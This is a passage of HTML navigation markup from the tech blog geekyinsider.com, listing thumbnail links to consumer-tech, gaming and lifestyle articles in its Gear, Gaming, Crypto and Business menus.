                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
